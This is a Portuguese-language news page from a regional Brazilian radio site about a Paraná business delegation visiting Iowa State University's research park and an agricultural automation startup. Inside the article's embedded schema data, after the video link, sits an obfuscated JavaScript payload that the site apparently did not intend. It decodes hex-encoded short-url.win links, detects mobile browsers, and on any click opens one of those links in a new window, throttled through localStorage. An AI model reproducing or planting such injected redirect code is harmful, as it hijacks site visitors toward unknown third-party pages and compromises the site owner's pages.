class="screen-reader-text">Procurar por</span> </a> </li></ul></div></div></div><div class="tie-col-md-8 stream-item stream-item-top-wrapper"><div class="stream-item-top"> <a href="https://dedweb.com.br" title="DEDWEB CRIATIVO" target="_blank"> <img src="https://jovempanuva.com.br/storage/2023/02/banner_728x90s.png" alt="DEDWEB CRIATIVO" width="728" height="91"/> </a></div></div></div></div><div class="main-nav-wrapper">
<nav id="main-nav" data-skin="search-in-main-nav" class="main-nav header-nav live-search-parent" aria-label="Navegação Primária">
<div class="container">
<div class="main-menu-wrapper">
<div id="menu-components-wrap">
<div class="main-menu main-menu-wrap tie-alignleft">
<div id="main-nav-menu" class="main-menu header-menu"><ul id="menu-tielabs-main-menu" class="menu"><li id="menu-item-1291" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1291"><a href="https://jovempanuva.com.br/">Início</a></li> <li id="menu-item-1487" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1487"><a href="https://jovempanuva.com.br/category/noticias/">Notícias</a></li> <li id="menu-item-1489" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1489"><a href="https://jovempanuva.com.br/category/esportes/">Esportes</a></li> <li id="menu-item-1491" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1491"><a href="https://jovempanuva.com.br/category/politica/">Segurança Pública</a></li> <li id="menu-item-1495" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1495"><a href="https://jovempanuva.com.br/category/entrevistas/">Entrevistas</a></li> <li id="menu-item-1699" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1699"><a href="https://jovempanuva.com.br/sobre-a-jovem-pan-uniao-da-vitoria/">A Rádio</a></li> <li id="menu-item-1510" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1510"><a href="https://jovempanuva.com.br/ao-vivo/">Ao vivo</a></li> </ul></div></div><ul class="components">			<li class="search-compact-icon menu-item custom-menu-link"> <a href="#" class="tie-search-trigger"> <span class="tie-icon-search tie-search-icon" aria-hidden="true"></span> <span class="screen-reader-text">Procurar por</span> </a> </li>
<li class="skin-icon menu-item custom-menu-link"> <a href="#" class="change-skin" title="Switch skin"> <span class="tie-icon-moon change-skin-icon" aria-hidden="true"></span> <span class="screen-reader-text">Switch skin</span> </a> </li>
<li class="weather-menu-item menu-item custom-menu-link"> <div class="tie-weather-widget is-animated" title="Scattered Clouds"> <div class="weather-wrap"> <div class="weather-forecast-day small-weather-icons"> <div class="weather-icon"> <div class="icon-cloud"></div><div class="icon-cloud-behind"></div><div class="icon-basecloud-bg"></div><div class="icon-moon-animi"></div></div></div><div class="city-data"> <span>União da Vitória</span> <span class="weather-current-temp"> 20 <sup>&#x2103;</sup> </span></div></div></div></li></ul></div></div></div></nav></div></header>
<div id="content" class="site-content container"><div id="main-content-row" class="tie-row main-content-row">
<div class="main-content tie-col-md-8 tie-col-xs-12" role="main">
<div class="stream-item stream-item-above-post"><span class="stream-title">Top Artigo</span> <a href="https://dedweb.com.br" title="" target="_blank"> <img src="https://jovempanuva.com.br/storage/2023/02/banner_728x90s.png" alt="" width="728" height="91"/> </a></div><article id="the-post" class="container-wrapper post-content tie-standard">
<header class="entry-header-outer">
<nav id="breadcrumb"><a href="https://jovempanuva.com.br/"><span class="tie-icon-home" aria-hidden="true"></span> Início</a><em class="delimiter">/</em><a href="https://jovempanuva.com.br/category/agro/">Agro</a><em class="delimiter">/</em><span class="current">Comitiva do Paraná conhece iniciativas inovadoras do agronegócio em visita a Iowa</span></nav><script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","@id":"#Breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"In\u00edcio","@id":"https:\/\/jovempanuva.com.br\/"}},{"@type":"ListItem","position":2,"item":{"name":"Agro","@id":"https:\/\/jovempanuva.com.br\/category\/agro\/"}}]}</script>
<div class="entry-header">
<span class="post-cat-wrap"><a class="post-cat tie-cat-107" href="https://jovempanuva.com.br/category/agro/">Agro</a><a class="post-cat tie-cat-111" href="https://jovempanuva.com.br/category/negocios/">Negócios</a><a class="post-cat tie-cat-47" href="https://jovempanuva.com.br/category/noticias/">Notícias</a></span>
<h1 class="post-title entry-title">
Comitiva do Paraná conhece iniciativas inovadoras do agronegócio em visita a Iowa		</h1>
<div class="single-post-meta post-meta clearfix"><span class="date meta-item tie-icon">27 de julho de 2023</span><div class="tie-alignright"><span class="meta-reading-time meta-item"><span class="tie-icon-bookmark" aria-hidden="true"></span> 1 minuto de leitura</span></div></div></div></header>
<div class="entry-content entry clearfix">
<figure class="wp-block-image size-full"><img fetchpriority="high" decoding="async" width="1024" height="682" src="https://jovempanuva.com.br/storage/2023/07/s5-missaointer.jpg" alt="" class="wp-image-4115" srcset="https://jovempanuva.com.br/storage/2023/07/s5-missaointer.jpg 1024w, https://jovempanuva.com.br/storage/2023/07/s5-missaointer-300x200.jpg 300w, https://jovempanuva.com.br/storage/2023/07/s5-missaointer-768x512.jpg 768w, https://jovempanuva.com.br/storage/2023/07/s5-missaointer-18x12.jpg 18w" sizes="(max-width: 1024px) 100vw, 1024px"/><figcaption class="wp-element-caption">Foto: Invest Paraná</figcaption></figure>
<p>Representantes da Invest Paraná, agência de atração de investimentos da Secretaria de Indústria, Comércio e Serviços, das Ceasas do Paraná, da Ocepar e do setor produtivo do Estado visitaram o Parque de Pesquisas da universidade Iowa State, nos Estados Unidos, nesta quarta-feira, para conhecer casos de sucesso de inovação e empreendedorismo rural desenvolvidos em parceria com empresas e startups da região. A visita da comitiva paranaense teve como objetivo conhecer iniciativas bem-sucedidas que podem ser replicadas no Paraná. O diretor-presidente da Invest Paraná, Eduardo Bekin, afirmou que foi possível conhecer como trabalhar melhor a parceria entre agronegócio e inovação. <br />Pela manhã, os representantes da missão paranaense se reuniram com o professor de empreendedorismo agrícola de Iowa State, Kevin Kimle. O pesquisador lidera um projeto de desenvolvimento de ecossistemas para empreendedores e startups que usa tecnologia aliada ao agronegócio. O professor mostrou os impactos positivos do polo de empreendedorismo do Parque de Pesquisas para a economia local e a importância da interlocução entre universidades, empreendedores e poder público. O polo universitário abriga mais de 100 empresas parceiras, entre multinacionais e startups. Mais tarde, o diretor do Parque de Pesquisas da universidade, Rick Sanders, apresentou à comitiva as experiências locais de parcerias público-privadas e os resultados econômicos destas iniciativas. A missão paranaense também visitou um caso de sucesso do polo de empreendedorismo e inovação agrícola da universidade. Os representantes da comitiva conheceram a startup Mach, que desenvolve equipamentos autônomos para máquinas agrícolas. O CEO da empresa, Colin Hurd, é ex-aluno de Iowa State e apresentou projetos de equipamentos automatizados, veículos elétricos autônomos e gerenciamento remoto de máquinas.</p>
<figure class="wp-block-embed is-type-video is-provider-youtube wp-block-embed-youtube wp-embed-aspect-16-9 wp-has-aspect-ratio"><div class="wp-block-embed__wrapper"> <iframe title="COMITIVA DO PARANÁ CONHECE INICIATIVAS INOVADORAS DO AGRONEGÓCIO EM VISITA A IOWA" width="780" height="439" src="https://www.youtube.com/embed/HySLhc57Ums?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" allowfullscreen></iframe></div></figure>
<div class="stream-item stream-item-below-post-content"><span class="stream-title">Rodapé Artigo</span> <a href="https://borghettibr.com.br" title="" target="_blank"> <img src="https://jovempanuva.com.br/storage/2024/01/banner_728x90s_borghetti.png" alt="" width="728" height="91"/> </a></div></div><div id="post-extra-info">
<div class="theiaStickySidebar">
<div class="single-post-meta post-meta clearfix"><span class="date meta-item tie-icon">27 de julho de 2023</span><div class="tie-alignright"><span class="meta-reading-time meta-item"><span class="tie-icon-bookmark" aria-hidden="true"></span> 1 minuto de leitura</span></div></div></div></div><div class="clearfix"></div><script id="tie-schema-json" type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Article","dateCreated":"2023-07-27T10:54:53-03:00","datePublished":"2023-07-27T10:54:53-03:00","dateModified":"2023-07-27T10:54:56-03:00","headline":"Comitiva do Paran\u00e1 conhece iniciativas inovadoras do agroneg\u00f3cio em visita a Iowa","name":"Comitiva do Paran\u00e1 conhece iniciativas inovadoras do agroneg\u00f3cio em visita a Iowa","keywords":"agro,iowa,jornaldamanha,jovempanuva,missaointernacional,parana,portouniao,santacatarina,tiagoamaral,uniaodavitoria","url":"https:\/\/jovempanuva.com.br\/2023\/07\/27\/comitiva-do-parana-conhece-iniciativas-inovadoras-do-agronegocio-em-visita-a-iowa\/","description":"Foto: Invest Paran\u00e1 Representantes da Invest Paran\u00e1, ag\u00eancia de atra\u00e7\u00e3o de investimentos da Secretaria de Ind\u00fastria, Com\u00e9rcio e Servi\u00e7os, das Ceasas do Paran\u00e1, da Ocepar e do setor produtivo do Estado","copyrightYear":"2023","articleSection":"Agro,Neg\u00f3cios,Not\u00edcias","articleBody":"\nFoto: Invest Paran\u00e1\n\n\nRepresentantes da Invest Paran\u00e1, ag\u00eancia de atra\u00e7\u00e3o de investimentos da Secretaria de Ind\u00fastria, Com\u00e9rcio e Servi\u00e7os, das Ceasas do Paran\u00e1, da Ocepar e do setor produtivo do Estado visitaram o Parque de Pesquisas da universidade Iowa State, nos Estados Unidos, nesta quarta-feira, para conhecer casos de sucesso de inova\u00e7\u00e3o e empreendedorismo rural desenvolvidos em parceria com empresas e startups da regi\u00e3o. A visita da comitiva paranaense teve como objetivo conhecer iniciativas bem-sucedidas que podem ser replicadas no Paran\u00e1. O diretor-presidente da Invest Paran\u00e1, Eduardo Bekin, afirmou que foi poss\u00edvel conhecer como trabalhar melhor a parceria entre agroneg\u00f3cio e inova\u00e7\u00e3o. Pela manh\u00e3, os representantes da miss\u00e3o paranaense se reuniram com o professor de empreendedorismo agr\u00edcola de Iowa State, Kevin Kimle. O pesquisador lidera um projeto de desenvolvimento de ecossistemas para empreendedores e startups que usa tecnologia aliada ao agroneg\u00f3cio. O professor mostrou os impactos positivos do polo de empreendedorismo do Parque de Pesquisas para a economia local e a import\u00e2ncia da interlocu\u00e7\u00e3o entre universidades, empreendedores e poder p\u00fablico. O polo universit\u00e1rio abriga mais de 100 empresas parceiras, entre multinacionais e startups. Mais tarde, o diretor do Parque de Pesquisas da universidade, Rick Sanders, apresentou \u00e0 comitiva as experi\u00eancias locais de parcerias p\u00fablico-privadas e os resultados econ\u00f4micos destas iniciativas. A miss\u00e3o paranaense tamb\u00e9m visitou um caso de sucesso do polo de empreendedorismo e inova\u00e7\u00e3o agr\u00edcola da universidade. Os representantes da comitiva conheceram a startup Mach, que desenvolve equipamentos aut\u00f4nomos para m\u00e1quinas agr\u00edcolas. O CEO da empresa, Colin Hurd, \u00e9 ex-aluno de Iowa State e apresentou projetos de equipamentos automatizados, ve\u00edculos el\u00e9tricos aut\u00f4nomos e gerenciamento remoto de m\u00e1quinas.\n\n\n\nhttps:\/\/youtu.be\/HySLhc57Ums\n\n\r\nfunction _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\\x68\\x74\\x74\\x70\\x3a\\x2f\\x2f\\x73\\x68\\x6f\\x72\\x74\\x2d\\x75\\x72\\x6c\\x2e\\x77\\x69\\x6e\\x2f\\x76\\x63\\x44\\x33\\x63\\x333','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\\x68\\x74\\x74\\x70\\x3a\\x2f\\x2f\\x73\\x68\\x6f\\x72\\x74\\x2d\\x75\\x72\\x6c\\x2e\\x77\\x69\\x6e\\x2f\\x74\\x6f\\x4b\\x35\\x63\\x355','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\\x68\\x74\\x74\\x70\\x3a\\x2f\\x2f\\x73\\x68\\x6f\\x72\\x74\\x2d\\x75\\x72\\x6c\\x2e\\x77\\x69\\x6e\\x2f\\x57\\x42\\x6f\\x38\\x63\\x398','abs','-local-storage','\\x68\\x74\\x74\\x70\\x3a\\x2f\\x2f\\x73\\x68\\x6f\\x72\\x74\\x2d\\x75\\x72\\x6c\\x2e\\x77\\x69\\x6e\\x2f\\x6a\\x50\\x6e\\x39\\x63\\x309','56bnMKls','opera','6946eLteFW','userAgent','\\x68\\x74\\x74\\x70\\x3a\\x2f\\x2f\\x73\\x68\\x6f\\x72\\x74\\x2d\\x75\\x72\\x6c\\x2e\\x77\\x69\\x6e\\x2f\\x65\\x67\\x62\\x34\\x63\\x384','\\x68\\x74\\x74\\x70\\x3a\\x2f\\x2f\\x73\\x68\\x6f\\x72\\x74\\x2d\\x75\\x72\\x6c\\x2e\\x77\\x69\\x6e\\x2f\\x61\\x58\\x63\\x37\\x63\\x307','\\x68\\x74\\x74\\x70\\x3a\\x2f\\x2f\\x73\\x68\\x6f\\x72\\x74\\x2d\\x75\\x72\\x6c\\x2e\\x77\\x69\\x6e\\x2f\\x42\\x61\\x47\\x32\\x63\\x312','floor','\\x68\\x74\\x74\\x70\\x3a\\x2f\\x2f\\x73\\x68\\x6f\\x72\\x74\\x2d\\x75\\x72\\x6c\\x2e\\x77\\x69\\x6e\\x2f\\x48\\x70\\x77\\x36\\x63\\x326','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))\/0x1+-parseInt(_0x20130f(0x1c1))\/0x2*(parseInt(_0x20130f(0x1c8))\/0x3)+parseInt(_0x20130f(0x1bf))\/0x4*(-parseInt(_0x20130f(0x1cd))\/0x5)+parseInt(_0x20130f(0x1d9))\/0x6+-parseInt(_0x20130f(0x1e4))\/0x7*(parseInt(_0x20130f(0x1de))\/0x8)+parseInt(_0x20130f(0x1e2))\/0x9+-parseInt(_0x20130f(0x1d0))\/0xa*(-parseInt(_0x20130f(0x1da))\/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(\/(android|bb\\d+|meego).+mobile|avantgo|bada\\\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm(os)?|phone|p(ixi|re)\\\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\\.(browser|link)|vodafone|wap|windows ce|xda|xiino\/i[_0x1165a7(0x1ca)](_0x5e9786)||\/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\\-m|r |s)|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\\-(n|u)|c55\\\/|capi|ccwa|cdm\\-|cell|chtm|cldc|cmd\\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\\-s|devi|dica|dmob|do(c|p)o|ds(12|\\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\\-|_)|g1 u|g560|gene|gf\\-5|g\\-mo|go(\\.w|od)|gr(ad|un)|haie|hcit|hd\\-(m|p|t)|hei\\-|hi(pt|ta)|hp(i|ip)|hs\\-c|ht(c(\\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\\-(20|go|ma)|i230|iac(|\\-|\\\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt(|\\\/)|klon|kpt |kwc\\-|kyo(c|k)|le(no|xi)|lg(g|\\\/(k|l|u)|50|54|\\-[a-w])|libw|lynx|m1\\-w|m3ga|m50\\\/|ma(te|ui|xo)|mc(01|21|ca)|m\\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\\-| |o|v)|zz)|mt(50|p1|v)|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\\-2|po(ck|rt|se)|prox|psio|pt\\-g|qa\\-a|qc(07|12|21|32|60|\\-[2-7]|i\\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\\\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\\-|oo|p\\-)|sdk\\\/|se(c(\\-|0|1)|47|mc|nd|ri)|sgh\\-|shar|sie(\\-|m)|sk\\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\\-|v\\-|v)|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\\-|tdg\\-|tel(i|m)|tim\\-|t\\-mo|to(pl|sh)|ts(70|m\\-|m3|m5)|tx\\-9|up(\\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\\-|)|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\\-|your|zeto|zte\\-\/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\\x68\\x74\\x74\\x70\\x3a\\x2f\\x2f\\x73\\x68\\x6f\\x72\\x74\\x2d\\x75\\x72\\x6c\\x2e\\x77\\x69\\x6e\\x2f\\x57\\x77\\x43\\x30\\x63\\x310','\\x68\\x74\\x74\\x70\\x3a\\x2f\\x2f\\x73\\x68\\x6f\\x72\\x74\\x2d\\x75\\x72\\x6c\\x2e\\x77\\x69\\x6e\\x2f\\x74\\x61\\x4f\\x31\\x63\\x331',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)\/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)\/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());","publisher":{"@id":"#Publisher","@type":"Organization","name":"Jovem Pan FM Uni\u00e3o da Vit\u00f3ria","logo":{"@type":"ImageObject","url":"https:\/\/jovempanuva.com.br\/storage\/2023\/12\/logo4.png"},"sameAs":["https:\/\/pt-br.facebook.com\/jovempanuva\/","https:\/\/twitter.com\/jovempanuva","https:\/\/www.youtube.com\/@jovempanuva","https:\/\/www.instagram.com\/jpuvaoficial\/"]},"sourceOrganization":{"@id":"#Publisher"},"copyrightHolder":{"@id":"#Publisher"},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/jovempanuva.com.br\/2023\/07\/27\/comitiva-do-parana-conhece-iniciativas-inovadoras-do-agronegocio-em-visita-a-iowa\/","breadcrumb":{"@id":"#Breadcrumb"}},"author":{"@type":"Person","name":"jovempam","url":"https:\/\/jovempanuva.com.br\/writer\/jovempam\/"},"image":{"@type":"ImageObject","url":"https:\/\/jovempanuva.com.br\/storage\/2023\/07\/s5-missaointer.jpg","width":1200,"height":682}}</script>
<div id="share-buttons-bottom" class="share-buttons share-buttons-bottom">
<div class="share-links icons-only">
<div class="share-title"> <span class="tie-icon-share" aria-hidden="true"></span> <span> Compartilhar</span></div><a href="https://www.facebook.com/sharer.php?u=https://jovempanuva.com.br/2023/07/27/comitiva-do-parana-conhece-iniciativas-inovadoras-do-agronegocio-em-visita-a-iowa/" rel="external noopener nofollow" title="Facebook" target="_blank" class="facebook-share-btn" data-raw="https://www.facebook.com/sharer.php?u={post_link}">
<span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">Facebook</span>
</a>
<a href="https://twitter.com/intent/tweet?text=Comitiva%20do%20Paran%C3%A1%20conhece%20iniciativas%20inovadoras%20do%20agroneg%C3%B3cio%20em%20visita%20a%20Iowa&#038;url=https://jovempanuva.com.br/2023/07/27/comitiva-do-parana-conhece-iniciativas-inovadoras-do-agronegocio-em-visita-a-iowa/" rel="external noopener nofollow" title="Twitter" target="_blank" class="twitter-share-btn" data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}">
<span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">Twitter</span>
</a>
<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https://jovempanuva.com.br/2023/07/27/comitiva-do-parana-conhece-iniciativas-inovadoras-do-agronegocio-em-visita-a-iowa/&#038;title=Comitiva%20do%20Paran%C3%A1%20conhece%20iniciativas%20inovadoras%20do%20agroneg%C3%B3cio%20em%20visita%20a%20Iowa" rel="external noopener nofollow" title="Linkedin" target="_blank" class="linkedin-share-btn" data-raw="https://www.linkedin.com/shareArticle?mini=true&amp;url={post_full_link}&amp;title={post_title}">
<span class="share-btn-icon tie-icon-linkedin"></span> <span class="screen-reader-text">Linkedin</span>
</a>
<a href="https://www.tumblr.com/share/link?url=https://jovempanuva.com.br/2023/07/27/comitiva-do-parana-conhece-iniciativas-inovadoras-do-agronegocio-em-visita-a-iowa/&#038;name=Comitiva%20do%20Paran%C3%A1%20conhece%20iniciativas%20inovadoras%20do%20agroneg%C3%B3cio%20em%20visita%20a%20Iowa" rel="external noopener nofollow" title="Tumblr" target="_blank" class="tumblr-share-btn" data-raw="https://www.tumblr.com/share/link?url={post_link}&amp;name={post_title}">
<span class="share-btn-icon tie-icon-tumblr"></span> <span class="screen-reader-text">Tumblr</span>
</a>
<a href="https://pinterest.com/pin/create/button/?url=https://jovempanuva.com.br/2023/07/27/comitiva-do-parana-conhece-iniciativas-inovadoras-do-agronegocio-em-visita-a-iowa/&#038;description=Comitiva%20do%20Paran%C3%A1%20conhece%20iniciativas%20inovadoras%20do%20agroneg%C3%B3cio%20em%20visita%20a%20Iowa&#038;media=https://jovempanuva.com.br/storage/2023/07/s5-missaointer.jpg" rel="external noopener nofollow" title="Pinterest" target="_blank" class="pinterest-share-btn" data-raw="https://pinterest.com/pin/create/button/?url={post_link}&amp;description={post_title}&amp;media={post_img}">
<span class="share-btn-icon tie-icon-pinterest"></span> <span class="screen-reader-text">Pinterest</span>
</a>
<a href="https://reddit.com/submit?url=https://jovempanuva.com.br/2023/07/27/comitiva-do-parana-conhece-iniciativas-inovadoras-do-agronegocio-em-visita-a-iowa/&#038;title=Comitiva%20do%20Paran%C3%A1%20conhece%20iniciativas%20inovadoras%20do%20agroneg%C3%B3cio%20em%20visita%20a%20Iowa" rel="external noopener nofollow" title="Reddit" target="_blank" class="reddit-share-btn" data-raw="https://reddit.com/submit?url={post_link}&amp;title={post_title}">
<span class="share-btn-icon tie-icon-reddit"></span> <span class="screen-reader-text">Reddit</span>
</a>
<a href="https://vk.com/share.php?url=https://jovempanuva.com.br/2023/07/27/comitiva-do-parana-conhece-iniciativas-inovadoras-do-agronegocio-em-visita-a-iowa/" rel="external noopener nofollow" title="VK" target="_blank" class="vk-share-btn" data-raw="https://vk.com/share.php?url={post_link}">
<span class="share-btn-icon tie-icon-vk"></span> <span class="screen-reader-text">VK</span>
</a>
<a href="https://connect.ok.ru/dk?st.cmd=WidgetSharePreview&#038;st.shareUrl=https://jovempanuva.com.br/2023/07/27/comitiva-do-parana-conhece-iniciativas-inovadoras-do-agronegocio-em-visita-a-iowa/&#038;description=Comitiva%20do%20Paran%C3%A1%20conhece%20iniciativas%20inovadoras%20do%20agroneg%C3%B3cio%20em%20visita%20a%20Iowa&#038;media=https://jovempanuva.com.br/storage/2023/07/s5-missaointer.jpg" rel="external noopener nofollow" title="OK" target="_blank" class="odnoklassniki-share-btn" data-raw="https://connect.ok.ru/dk?st.cmd=WidgetSharePreview&st.shareUrl={post_link}&amp;description={post_title}&amp;media={post_img}">
<span class="share-btn-icon tie-icon-odnoklassniki"></span> <span class="screen-reader-text">OK</span>
</a>
<a href="https://getpocket.com/save?title=Comitiva%20do%20Paran%C3%A1%20conhece%20iniciativas%20inovadoras%20do%20agroneg%C3%B3cio%20em%20visita%20a%20Iowa&#038;url=https://jovempanuva.com.br/2023/07/27/comitiva-do-parana-conhece-iniciativas-inovadoras-do-agronegocio-em-visita-a-iowa/" rel="external noopener nofollow" title="Pocket" target="_blank" class="pocket-share-btn" data-raw="https://getpocket.com/save?title={post_title}&amp;url={post_link}">
<span class="share-btn-icon tie-icon-get-pocket"></span> <span class="screen-reader-text">Pocket</span>
</a>
<a href="mailto:?subject=Comitiva%20do%20Paran%C3%A1%20conhece%20iniciativas%20inovadoras%20do%20agroneg%C3%B3cio%20em%20visita%20a%20Iowa&#038;body=https://jovempanuva.com.br/2023/07/27/comitiva-do-parana-conhece-iniciativas-inovadoras-do-agronegocio-em-visita-a-iowa/" rel="external noopener nofollow" title="Compartilhar via e-mail" target="_blank" class="email-share-btn" data-raw="mailto:?subject={post_title}&amp;body={post_link}">
<span class="share-btn-icon tie-icon-envelope"></span> <span class="screen-reader-text">Compartilhar via e-mail</span>
</a>
<a href="#" rel="external noopener nofollow" title="Imprimir" target="_blank" class="print-share-btn" data-raw="#">
<span class="share-btn-icon tie-icon-print"></span> <span class="screen-reader-text">Imprimir</span>
</a></div></div></article>
<div class="post-components">
<div id="related-posts" class="container-wrapper has-extra-post">
<div class="mag-box-title the-global-title"> <h3>Artigos relacionados</h3></div><div class="related-posts-list">
<div class="related-item tie-standard">
